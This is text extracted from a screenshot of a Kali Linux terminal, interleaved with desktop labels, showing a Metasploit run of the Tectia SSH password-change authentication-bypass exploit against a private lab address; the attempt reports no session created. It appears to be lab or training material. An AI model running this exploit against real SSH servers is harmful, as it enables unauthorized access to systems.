 kali@kali: ~ 09:08 AM
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
Trash
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 22 yes The target port (TCP)
USERNAME root yes The username to login as
Payload options (cmd/unix/interact):
File System
Name Current Setting Required Description
KALI LINUX
Exploit target:
Home
Id Name
-- ----
0 Unix-based Tectia SSH 6.3 or prior
msf6 exploit(unix/ssh/tectia_passwd_changereq) > set RHOSTS 192.168.244.128
RHOSTS ⇒ 192.168.244.128
msf6 exploit(unix/ssh/tectia_passwd_changereq) > set USERNAME ubuntu
USERNAME ⇒ ubuntu
msf6 exploit(unix/ssh/tectia_passwd_changereq) > run
[*] 192.168.244.128:22 - 192.168.244.128:22 - Sending USERAUTH Change request...
[*] 192.168.244.128:22 - 192.168.244.128:22 - Auths that can continue: 51
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ssh/tectia_passwd_changereq) >